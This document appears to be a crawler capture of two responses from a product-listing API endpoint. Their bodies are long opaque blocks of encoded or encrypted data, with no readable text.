request_url: https://5luapi.ypakyy.com/api/getdata/gettypeproducts?page=1&limit=200&pid=140
body_size: 7617
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/[base64]/7/2mhKGPf5ZeLUFQW6ro9bXyM9GjZVeyw+VceVsQzg6gkeSgrMSP2EecCueCfytjoKs70h5imAz3DVTOjnF6cmeCiHgrkrXhMksEhSUQerVlvF/AE2e7c1MZw4RbFRz3JGtaNxowTe1ZusN9gYGAi7Zq/7OG6+SbkZ+UD2cOYLQSar4OzlvGaYM/5LEdXuzUtS+D6mttj6EV8JMwl454SoqQww/xCYfzAfp1HRTgKFvJYSzE0E2oAFWuTo7IgOTU4O+A9jo4Eho6epKpbp0SrjpcveLkQQHIb2WGfjXp71Jke2l4WNU2QJOf6zN5WWoKxq4kOUeWDxGHAI/ulyqIknEk09HZ8iRFJX1vRZaNHPhJKi6j722TFLvcDF0RroUrYdABfBlRY7sGxb7Ah84X6N+GqNga7FvqWU7k4+p+H0FiYO2zn0TdupD4TVX2anbc8VBJDcRI0VV8Hivkp4EqGa7VhVokDtbVcmUeAkWXCp4Hsyk2MPWa/jaAOdBvFRWsJ+0yP9ZkEJBeI75qyoaYVHNkfXvi5aKRQDa+5l7GaFEi8KteRN/tUQPqnvHUXPXShYcnRWUDpLiEmAhHHkwXCCG4+pLD/GoXQDiL87VJ7g5LsE6kKjCqnlJG/Be5d7nh7ATlNqFdXab5JTWA1QSyhn0a/aX0ckbZSZ1nZp/VU4+LD8TUpZFPUZsQmdM8c099fT4r5+2Ppwl9f2amkBlgrFdjz+qjUDdMzPZKM8s+/D6o0QUXyryNq8Q1B8efZhwZ2l29Ja+XVJlJvTWWLA4V2tYXsHsvTsADokymmr1pc6FYbj6nAQI2C1dTQqBAcCdfVced9ME/aKGrv/PW1kLxKG0yg2YJFHqMfizC6buYLfIzkhiXnw0fO74mCUep/ZFSBrkQMcFRJgOFGQz1o+RpOiw6oAdmU81fEDZIx8T3ss0k63FRt5dc8HWtN0uD3vylG4o3K7zDT2GURWAxsqyMqa+YD1blMtvh/bMeDETH6JZlV9xMOiEmrvggO4XdQeoO+uXhlX26uwa7dA3C90y1H36wrcMm37yqAvjzpqPZeYxeNgNJVxoJnxirtOZ0r5w0GTZt9sTbvbqiayJ+r/azFqt5T5WP6lTjRVv1ENm4zArU6EpKZcuezl+pQ6U3J6ogHW2s24sXv5kD4B3eUczba6gvZ7wVllslGVeXcu23ofC8HplpC/JyHDtzh2QglhbpthtkaCLSxmN4PUeBHhfzUlSM0jMbXPfmTH+xQTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJyu8Y7vxhVj3/7lSU8SqQ79CoZtbsfPEc7//qwsGT78WK9PLnZSSAd+IGsk64iqsBP+vxWsYePxe7DHm75coZnEUgXzdNt4W8U7VhXF+J6mJTWsSKvliw5Q0GeE9KOoz4S1koXFNpADiSOomyUCvPX3jzF8DUYgev4dXbZdnseqzn5n2b+58TZ5niZWBjVEmSehOvUZlCmUPMPMDhzYvH/[base64]/oEzfyeS6CbD2KZy6EtUPizwfMpR3VKCG/Qqt21B5bPIkAraXXtt7NlPw2KF9tFecmuBWIC/lSXhO7LSHd+6KV/6p0LWU9QsvgBshWdMK62SCh/MVlt0a5nGcR6d26C72BKRf9nbVhhuQS9in7hfPXt7u6P6NdhBiMIG4EjIRRKxmG/TVTLtteFeMXbfhiajpATT6VA4Jgu7UrscHErevzyaGMziMMQ1F0dVi4SQGrKhphUc2R9e+LlopFANr7mXsZoUSLwq15E3+1RA+qe8dRc9dKFhydFZQOkuISYCICMjHKoX6A0oYre5hnk3ysfeQjqxNuvLUP3iTXgeiT4fBWpoVSH/5qbvgxRjl/ZjD5HXIzrnIc2/eYZes7ZVSdmn9VTj4sPxNSlkU9RmxCZ0zxzT319Pivn7Y+nCX1/[base64]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[base64]/ctknMBYUrRbXF9/GgnG+s2UbfvhJmjYOTdlXtmlDvs6YmKhGtNB0HLA7DJoRkaDfL9GB5S1FkjN187ilaRo8VNaSgm52IFNVdUn0pNYsa8akGmpv7u0r86nb0R2oSr9E8alG1ytT6n6xwbjFv7/Go8/K1MOOjJixgMUYestzji5QhzdxfggtrJx4Yxy94/KID5ReaASD/Qjxrr8fNb8TQEyQ4qPQFeRcksu10reWWTu4RlCRhDV5IrRi20oYdW2x1O7KNpo3GzzMTWoaDKfrlslL/Sc5JniBzeicH7PQhHjpWfns88DvxYXPnl/AAtz65WVLuM1SDf/VrLmYi7MW8B/u+kSa9OSLmerPb/migzjDfC3+t3esNjbGm2uV/PX6CrS/emEwMsr68Cf/BT/y+F3LdBe73DIly1Zqf+2pv8tO1NC/RSXCVGrDf8VQB49XZoHTxwCwhYR5KqhIsW9Gp6RMd46B5iAPphpcyFK4swkTqK6WzOcRAmubRpsSyXzXqYjZ+KDNyPj93HfG3/z+J5BGb3FWfzMfVlhBA7XrXxUDAwVOnma2GdSkXVnGdqr2WxNWH+EgXdGo93B+1n9vDUU2p/8ZOm/DEBLQV59WQ+JachC4QlWomQTS5wNL6gzS7cBD24/eM5Cbrv4+jEhM0v+5/2kqeXrOWxnFDpLbz2Sku48HHFAp3wmJRFnSiixy7PRjCXFfUNqgp4lzmzH1Gs1viPbZwU7gw8GJTLe4qYDaPF4ORuHpazpMn/i8Hj6PTn8EZZKavvhuc17mw2u1Hjfd3Nef/OnqJvDjo9KhDDnjmS5lGgkrPiztnP2ssexRBqEPvZD/Log+tGt7ri4LJvRVzX4qY0YQAZLEWLK5a/xeqAMHlaAGf8N3C/ANysdUN/p+EJCl0T9TLhSzOn+4Udptq/ttOy+RCMGTF0JwI0t3ZalGEoQazMxNQAoMXBF5VZhKmhCKlb78biaC2aYhq4gmtghevFTfMx3K1alizd5365/dQ0swY1l/mBDhXCtACl7K9EtagEG2NWTaOz2dI4+kUfoZWifcquEnEmPhTYrBGjxLxxZrjUsafrShAZ/WcRNy695dXgbZkXzIhSUQerVlvF/[base64]/Op29EdqEq/RPGpRtcrU+p+scG4xb+/[base64]/Krw8KsZFPKNM64j5VIHN82ld9VVua7Q0UAITFE/FPGasNcivCboiUB4OuZmu7slPhr/7GUW26BDpE6YBaBYdjwy24PRD9zFay6w0Bh8/cE9bwFMJ+mGlTsDwTHEPkCncI/jDXOV7gcfECTwJyQMGFjyJp9D2hwxe1FLPskI20usrw+AeNGodt1NE8/PpmEfCanQSL+oAUTEWiGkAfXiovxl+eyXsAtZRHoDgh6DnXagEzJQls4RSTXVNf7o86exSIIfpwfGx7TI23PiznpjyNADw2ovXTb5bCbp/kCSyrNUzsZ2vT8dZ4FiFbeYjQJBc4kVx3TwD+rc3L/1JXirsw2ghR5fwPYNkthP4zqam95PXHqd1OXZ9/aglOD727am5QUztj5Jj8aHuVUdk1KDmKx9KFHu1CcFfu3BTbXDI8AVEg3Yi/EVOXtwZ3t5ci6HDRfuXRQUOcuxHV7s1LUvg+prbY+hFfCTWGMoTegVw0cIMF+1xTZFBmloCUNFzpT0qQalt1tBH83Ek2iHXLQFYN9pH6gpu2Nd4ZpvpxvKD4CG6hP4WJUTto0KJleEjpfq1VPRjP42t+uPtLzbIZH0kTke5jgf4RRJqH32/uAAUMWGBN25ZeH3K/vvhVuzu27D/FxiKdX3Ow9WqtmBNGmL8CRshhGFIjltiFiNyuD2FqGvYDx23VoYOr3IE8rCM/49zwQS/hKnPQHmxmclBHN5VFoamtRhFongjTOuI+VSBzfNpXfVVbmu0DUAoMteG8kU82ITMHPkGl2rbGQRzwm1B8ZjgQN+FsJJwNU0sU3Dm4D88tasNXIOdM2lb0h2dx5cIx5B/32+pOkV+OdhRPKirN/095Ho/c5+9AG+QEHrne/3I0A1utoir41KG267f1x/+vliGKFXI/2fjdrha29alK+kCQ2Jst3YpC2q4PffJ4Tkvlrcizh+gwESK+T2MgdwilpCHRxRGWO05aZ7Yfc2WGRu4a3MbfJWDbo5PDGc2b8l3TgGhleROiExmX2HB3KF+tbEqFWt2lIaOOfoeW6g8PX1Dk6IaDwmiA4x3if6uPetEdRiaPtdRuZhD36MfGt3KTwUGBO/VIN5i+qAOyGlfs+kTdciY8VD2txGaKBeAadfw/akNwkMxNAGK4iq3jMs3sxFq6lGZXt7FqvRsRN1auWal2g56ZCS54J/K2OgqzvSHmKYDPcNVM6OcXpyZ4KIeCuSteEySwSFJRB6tWW8X8ATZ7tzUxnDhFsVHPcka1o3GjBN7Vm6w32BgYCLtmr/s4br5JuRn5QPZw5gtBJqvg7OW8Zpgz/ksR1e7NS1L4Pqa22PoRXwkzCXjnhKipDDD/EJh/[base64]/XeEu11liU3qRe3LwqmoR2yNAAybdIhEr0sdacubsWsKurBk+GRJ5UuZOLS78yGP0uY2/9ZzfqKKO31OPS7DGRPcbRK1MCn2XZ1oJC7S7x94R2Dhjp/I9oOKFbvKsQAWd6FHtvKUkvrwfcXc5sd5C+hd2sLw5+SFE36yyfaKFgQwNojzKLBDyOMFckRhOrDjRCNBR5bVCh2rj9PhJdqJ8e5dE/[base64]/7OvOCPyGackjWXjM3A26yC/[base64]/0vSh3XzIlGj7XhLNvbhvSz7J7eiQhej18N2txGaKBeAadfw/akNwkMxFBbquj1tfIz0aNlV7LD5Vx5WxDODqCR5KCsxI/YR5wK54J/K2OgqzvSHmKYDPcNVM6OcXpyZ4KIeCuSteEySwSFJRB6tWW8X8ATZ7tzUxnDhFsVHPcka1o3GjBN7Vm6w32BgYCLtmr/s4br5JuRn5QPZw5gtBJqvg7OW8Zpgz/ksR1e7NS1L4Pqa22PoRXwkzCXjnhKipDDD/EJh/MB+nUdFOAoW8lhLMTQTagAVa5OjsiA5NTg74D2OjgSGjp6kqlunRKuOly94uRBAchvZYYtsoc52h+FU/5EVjtyBL8+M3lZagrGriQ5R5YPEYcAj2jH8RsjHIsxd3pSP7gjNgjWf28NRTan/xk6b8MQEtBXi2re5/mwFz4gK+Eg07oq/YKYUuClNklababzpRR01wJlnJ0V48iF2D6w4CDnmo+8os5jCTwXKSl/fymsy9qFDMP4Jw8GiMBYfTM6nh5fbFnk+I3SUPOlEjQEy+pXK+6e

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.ypakyy.com/api/getdata/gettypeproducts?page=1&limit=200&pid=147
body_size: 11283
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vGU5nK9EwXkUs3vH++L3C4/SoQw545kuZRoJKz4s7Zz9GJCGQK4BsPnzhmmvibv1YxcLiGovJlhf+sqKt8m26c0jWc7GY59i0j93IVvO/KDFDcrHVDf6fhCQpdE/Uy4Us5wINECgYxxW+E+Dh1jvm9WOMn31SzMrQKqodsyp6ToF/iUXfZZf1KzUCtR+7KmQuVrO1bp4+eeUuIiptDj/RgOxHV7s1LUvg+prbY+hFfCT4q6WW5D2fwz4a4D/U+XywFFVf7aT+DAOlSftFcyxU8fK5Kw9KKOFgjCfUnXSI6C7I8vOT9I2lk2JbW19FEEcLmfkCt9g5OnpK44L6IeE+UZHEfXoSZndXNE/al0/jLCTYBCK2F9wAeTNO8okrxec+k/t7RIRg70CJ64orFRIHlJZ1acMizNBkI6BiaclYcEVVHrRyg8q9xLLnIpCmrGzfF04eFPSw0iAv7USmZFfikQ1GOAaCrz00oAaUjZuj4KqlSxcRc9weCGb36UnOXHLEwh29mgnrfPzuZwXrCkZ3nks01MmfsHpld+AJjQYK/XIhuhkFJg4pe8YyEiN/dW0IThlkLi71cAXvUguNptdqjz8mT4WdyaC/+Q2r5uIzxcOIS/EzYbRBm/2NCZpP0tbZbr/P8gf91DGQI4cYwynf92kWfbXfLWBO/1Ar1ZZ+tjR+eN1U1Ldc0IRBUZ3N42b1rvpzNjP8VPRNfS5GiG6Puq17dpsUmbC5iL8I4tYpu+D6dcVBeWJysDG8CVgLkReeBTwb85Ypd0MaXA3zOzlZT63XJ6OA4WRS935YfKCjP4ueIoO2anoPtn12+iS96/6UMnZYeY+AOTyCAw0Ab+UvExHyGrvE7OV6N2PVWwcBtPTrXqikQuptPY3XQ3KxFDljTcdAqsyB5WmzVB9nyWkw13vKTFWe5q1PgIudP3GHPN8Q6eYAcgYbRpCBNDa2/RUr0Iz03pZZKHjGamLKbICJ1mV1Rf7f2YAolI/xXGfw1RVi9V55O5eAv442lhIOWZB9xDz+gTN/J5LoJsPYpnLoS1Q+LPB8ylHdUoIb9Cq3bUHls8iQCtpde23s2U/DYoX29vZv/teVrTFMWW6Hb2CisXopX/qnQtZT1Cy+AGyFZ0wqsRGggTWnGI3nWMNzBYQG0KeOKdtpLS1Spku42xBWPZ49u70bjAWjuwyMA6bB3no+BxEPNtrTz4n6ukCrm1GqLGxN1f+EZQdlTyw7xlvLHu6ut4osX/toRHE/[base64]/dmJUIGCPdp+XjMAInNEAk08QAFWRkqE3B84v3sr7OfZYETAIDpPuY3eTkeRouP2rrx+fvuef+fTbzUyf6B8rUuxTt5c9JHwuV1Rf7f2YAolI/xXGfw1RVqe8ufpFwROSajU7KjVXnLO0EAodKDzRK8ctswD3CqOrgYiY9YIiQo1jnIqHZwMja4S6dd61BKEWzFFYZ1VnrBu5i2GAvgAE3eGpTYri4FnaOF44kMCGu57U36oVZ3R0JxV3UQVIQlVYvAXjsti6q6mGqWXxO9SMc1xEZbu3BGMCX26cUNi31M/ZAdugAWc6edwFuv3LZJzAWFK0W1xffxoog8rZbXspndcPNb/8kmQ0+RvgJWm4XMyDEnKErW+Z2bru73rb1m3NtMSWdciMYUh48pgolIbKEUZOk/AaMbTvAbdVk9j0hrYwiiySyhO8sSoimjfW5zSkBYAkDGFzVkzI5aeHcDk343/19Cmm6wMt3nIA/umroiInMHjFr+FIUvaH83eHHCDkMRKkZ6Sxv1EaQGgPlYn68Yz72e2qrt3IfSElV+iCoe9QQ7tzJJgpcORe0OgPSU1MjRgQSHO6VutpX5pFWQHRkB//kPPo69BFQFn8sQypAHNPm35LWKGQFS9eKRO/H5ttHi49U5jh1y8AzIJhDB0zGFnZkDGvIjG5jrkgftGciznB4TVASVOZL/AB3S58wNx7NOSzBXX2D6a0bM3ZhWPP0mfnhRLK5KGk6BHrhEdhbV7PK3m9dXdlrYfG3SHXM7veLGePsGciIvpz+H3T/rsvCi2stD/vi41p+EBmpYczF9A+O0tz2Cq+d5FR6Zx6faV+37bhl1Jao16rGKVvoOAB5KiNutdb07h1XURkgcf8scztn2hoLr60r0OfeWYl2Xlb7LRa8XJJkipes1+6YNnA7SXrRF2G9Jcj3LVb5549u5bcMQZflfshskJg/J5jWUctcX43hTWrH9eKkFAfRcjv204OoJ9wXsUTmD2qCFNai31pdNELJpULxC8QkUi5hZZLrT1K/9AwQdha6Bzo35v73c3p/CSz9tmmRpAte9Ub9SUfZwE8Aq2GJLiI8bJEjcENHZXiKvMZ5VsnYGH+e0M6xkcLizQ/76mm4kZl2gMYJOYl46SJjhfKZT6Dcscl8rjgihh9CQGTwXb5GbIV7utB+QFJO+CnUOACWHfMW5PsQN5KSb2zt+19zb5VNcvWJTZOnW8T774shVHl2dJFHspGRuraJ79RDiY8z+GxmypGS6R+z/U1Zza1MLfgl7+dbeIi0EsbJgeb3vgtyH+mGM9xjczQ4XIEl6sPt8bcACVSfRJh/jPZkoiz8Vyza3Qo6pdBWergvbKMhkV/XomxlPoDGkxSVMvgEOpjIQvlvCRzhs3ago/jtp2kc0k8n6M23Jp9Vmxw8EfpIu0fIau8Ts5Xo3Y9VbBwG09OteqKRC6m09jddDcrEUOWNNx0CqzIHlabNUH2fJaTDXe8pMVZ7mrU+Ai50/cYc83xDp5gByBhtGkIE0Nrb9FSvQjPTellkoeMZqYspsgInWZXVF/t/ZgCiUj/FcZ/DVFWL1Xnk7l4C/jjaWEg5ZkH3EPP6BM38nkugmw9imcuhLVD4s8HzKUd1Sghv0KrdtQeWzyJAK2l17bezZT8NihfbUm8Gc67To4xCllSklv3OMuilf+qdC1lPULL4AbIVnTDepSHSbptQFr3xluryMCg+YevYNHf7dtoY0Kofo/2/ExAOyWfZkFf2Wab5KY7+gxan5+lwAKyBzsOkJQAWKVGk2nsHoOYagsI8H2LsAEzSRNsuQLfMSJw3VUj1JiX3Rc1KEP+90FfXJIM8fxe2c1+01iCHwVAipMuFuXrQHDLvKcgfZTCisYaNe5su7AEh0Ky3uKmA2jxeDkbh6Ws6TJ/4vB4+j05/BGWSmr74bnNe5trVkBRsVUSj15cwLyBkWyfSoQw545kuZRoJKz4s7Zz9FkF/[base64]/SZ+eFEsrkoaToEeuER2FtXs8reb11d2Wth8bdIdczu94sZ4+wZyIi+nP4fdP+uy8KLay0P++LjWn4QGalhzMX0D47S3PYKr53kVHpnHp9pX7ftuGXUlqjXqsYpW+g4AHkqI2611vTuHVdRGSBx/yxzO2faGguvrSvQ595ZiXZeVvstFrxckmSK+YJ8OQSVvqmicgIQ0VVlDxhQiCxl64u47vSLsabbsJiM+ipbl0Sazaz0oQzu41GWoNwLGEGPaHnQ6HU3HRzrRRr5YAc5BHl+htZqMZ6RgI0ax1kom8LlG8+AhXFq5Sr1ybO9HTZ3OvgN/QpDpf9O97UJPtG59IemmGfFg7bv601m3OLPAAUB2ebqMb4KZLQjj9LmNv/Wc36iijt9Tj0uwxkT3G0StTAp9l2daCQu0u8feEdg4Y6fyPaDihW7yrEAvef6kYK9QnEkOtpRqPLNn6pilhway05Ai9aalb7HyzKbCkENn5sECWPmRuN2f/hfhbNv0fiNXp6WX9CT9pG8nNiA+sn6CVAn6gh2KU2wc16xHV7s1LUvg+prbY+hFfCTCSIWM22Exy1ANUrIOaKRxUNB3kWU3ZrEzkcDV0/iHxpfd5YfJ2ilTleiOBP+ma41DWBAWdk+gmAbBYffBsp6Z6jETzIMpOxuzwhV9SONEV2qNmtbsrXqBgPip+wSMjbSi7MW8B/u+kSa9OSLmerPb/migzjDfC3+t3esNjbGm2uV/PX6CrS/emEwMsr68Cf/BT/y+F3LdBe73DIly1Zqf+2pv8tO1NC/RSXCVGrDf8VQB49XZoHTxwCwhYR5KqhIsW9Gp6RMd46B5iAPphpcyFK4swkTqK6WzOcRAmubRpsSyXzXqYjZ+KDNyPj93HfG3/z+J5BGb3FWfzMfVlhBA7XrXxUDAwVOnma2GdSkXVmrKpPJg9sQ8NXlGZ38hbNj1n9vDUU2p/8ZOm/DEBLQV3CW1Ga8of/sw2qhK9xgQTllbpP+uXy8FZEiTRYnai95P2r4mYnoCaBTbATUWITSB66z0fuvggxy6dl6HLzktLjr84YqviczdBOjuOKLPo8K6CkKpwmq4KhU1Of8sxdqgLe4qYDaPF4ORuHpazpMn/i8Hj6PTn8EZZKavvhuc17mYLlgaYrWOBCKTZH99yKjj9KhDDnjmS5lGgkrPiztnP0UHZCFKFzzudG3lzGyATw358LYRO6/SdIjmMfW4TfKs9NW6CToVpkEXLI/7XHku130yLg2AefYXqpLHI5lK2V7hJc/[base64]/h90/67LwotrLQ/74uNafhAZqWHMxfQPjtLc9gqvneRUemcen2lft+24ZdSWqNeqxilb6DgAeSojbrXW9O4dV1EZIHH/[base64]/9ZzfqKKO31OPS7DGRPcbRK1MCn2XZ1oJC7S7x94R2Dhjp/I9oOKFbvKsQADAaa+8KlqqH6KLv0Su6HwOJSMTIHIoXvCobUW3E7ZIcSdPMkzzaIt3LW7hZ5gmolhw3DdC/AI5XIQLcki0gKt2ID6yfoJUCfqCHYpTbBzXrEdXuzUtS+D6mttj6EV8JMJIhYzbYTHLUA1Ssg5opHFQ0HeRZTdmsTORwNXT+IfGl93lh8naKVOV6I4E/6ZrjUNYEBZ2T6CYBsFh98GynpnraI3B7TyM5ofvumqb5TQ7JEpYmLJt96ZbMKNFGn0F3yLsxbwH+76RJr05IuZ6s9v+aKDOMN8Lf63d6w2Nsaba5X89foKtL96YTAyyvrwJ/8FP/L4Xct0F7vcMiXLVmp/7am/y07U0L9FJcJUasN/xVAHj1dmgdPHALCFhHkqqEixb0anpEx3joHmIA+mGlzIUrizCROorpbM5xECa5tGmxLJfNepiNn4oM3I+P3cd8bf/P4nkEZvcVZ/Mx9WWEEDtetfFQMDBU6eZrYZ1KRdWasqk8mD2xDw1eUZnfyFs2PWf28NRTan/xk6b8MQEtBXfIBL6qYDIeAd+aS0aBxDutPeY2CozhPd+asIKyOM1ipMZZoFHYUNEHxW+QRQR5sIyYpOUF9Wt7j9o+o/m5/[base64]/[base64]/i8Hj6PTn8EZZKavvhuc17mIKzly1idNg33/YRtUly64NKhDDnjmS5lGgkrPiztnP3//MvkDQUmIGcAEsCaIeAqaoX9HyYVOx4J6PBqUNLym1SfcS1sE4vdDj/GU41a36QNysdUN/[base64]/G+X6NDd8kzalO3QGdg5e+2qSPomU5zpOpChW+MHzflOkGm4R+O0HW1FrpFxxrd4mV82gQYlfreG2SrDk6J2vZ3vq2+Zs1HiWAPbVmU11T/vvlCTP7t2rtPkExx0NIfw690MrS7ZX68p3VablSTNBJ4ClyKjq496W3zD3ofl4bY/qSfEizrOAMjlp4dwOTfjf/X0KabrAy3ecgD+6auiIicweMWv4UhQasG6gIfQRv8ssQgo8bRQLRpAaA+VifrxjPvZ7aqu3ctnuunVwxAtVfL9OGeoexdpLyXEZ3Y/RvRAy2F1lzEpAxiX2JD98N3gBT+963dHXOVi1blhY6qiB9Wt3cyoYgwMa5WrG16Egms41CkLY0XpwxKnRFCT4GQBiLmRUx65dLy7VXYLJAwTvs4Otw4dvFAJ3GMnpM3CWeFxIp90+YsNpkDfk7AJN4ZX4NepvlyGI3UAUZuFpfZ/HyA068fKZ5V0QwFob6r/tp+bVy/IIdi2aHOxYmtpP33mi73eO8zvj4LFvRqekTHeOgeYgD6YaXMg1y5xY/OzWBDfsX0Je4KYr43paUW3++pCwgWVxkiXJT7g7+Mf2pw+v7qBYzEU6CwuTmJ8QnEODyj42MkUkEK2vuAcMpHsLuL/wG/bVuKinbKEUtelRUNSNGU7UwZZq5vUmxuK4tXlg8srRLuQlcEGAwnGHa41TB922FgHKNbbHmOH4eLuWM0GyZOJ1pjdSOG3M5heQIGIagX7HGXsIPopq9qk/JKoYaw29Otv7YeKd4QsNGIQdJ0KbID9pNOPT42S57qOAfjehJTtMsU7y9UueeZMyVmd2ron58eE9GbcgrvXn8W1+YZN9Av0zqRW/6/827AsG8w9LmmNX/BeCjoHiZ+Zd+B1jnMqqS5w6ftAvKSLSPJ6riB1a6LNtlOxkfKsuAGiqyLf9PKYdFRHvln2jjjJwxhpHWrpKOFe4meSYVU5N3rlttxo1TYk58WNwkz/7z2lMrCgyiobWIIlsQY01hxKKiePCYh8v1VobL4CV3woUtVIhxDGo/w1JcKX5lgfcMse2JOvNzc4vNjzGa0j0q629nQGZopuoG2+tR0GF/8qr7AX9nx8XS7yGFDNN33WKmY18bX0ZaDQg+2B/cZrOY0q65woBMa6jGe/4VVXda/Vx5GMF0YjwYyHACW/0UCrrX9zHBo0ItXojR1eENhJgW/[base64]/ik3d+3OIzMxAxvDNId0ncDZDl3menNvvgfyd+xjvLMvn0WJVAiJjcPOUfMAVwDF4Sq+CwXJ0kNvXwVZQtGD9jlbMy2BKRF4Es2JAd4wmgxOpn7Vpw7BFKgu6qjlrLyGLnVSu6aHa7gl3SrAU5xeqgnA0J8WrW/ubjsTlBPRHCwiXYNx0CqzIHlabNUH2fJaTDXUvv6/GWv3dCM7qoMP/cIGG7QkG12KE4kp+q/RZl0wiM9vaFXVyvDWyDmGV6hPFH9QxNA4gjjmH/2NC9+qEBPPXsXcVV2Ec98khFV8qwpoTg/P3rny15D3RIPYZP9izFWq+YooR0o3EtO2EHIBkF7KTOJb+n6/7a+vy6kd8aGP8VUVdIyRKtRuyD1aVkPjDSN/z9658teQ90SD2GT/YsxVqvmKKEdKNxLTthByAZBeykziW/p+v+2vr8upHfGhj/FYqjnSabvsnECCyAqeC1WCv15/FtfmGTfQL9M6kVv+v/NuwLBvMPS5pjV/wXgo6B4mfmXfgdY5zKqkucOn7QLym9aYO6hI2Jnd01/+DtsbqF/04eQl9pikifHQjDJycpAyiJeYR8y+p1qzSeZjU4OY1sxN8ksL9sorQJhfsafkkn+89pTKwoMoqG1iCJbEGNNf+UfFxyiFqLZ9PBsV2ooaPyKBKDH33sqOQCV2ChN6RO54J/K2OgqzvSHmKYDPcNVM6OcXpyZ4KIeCuSteEySwSFJRB6tWW8X8ATZ7tzUxnDhFsVHPcka1o3GjBN7Vm6w32BgYCLtmr/s4br5JuRn5QPZw5gtBJqvg7OW8Zpgz/ksR1e7NS1L4Pqa22PoRXwkzCXjnhKipDDD/EJh/MB+nUdFOAoW8lhLMTQTagAVa5OjsiA5NTg74D2OjgSGjp6kqlunRKuOly94uRBAchvZYZU9CUVz8qs3114E+x7A6rbM3lZagrGriQ5R5YPEYcAj0ObE1FiwIZ8iK8GGtyJpzXPAAzw3HNN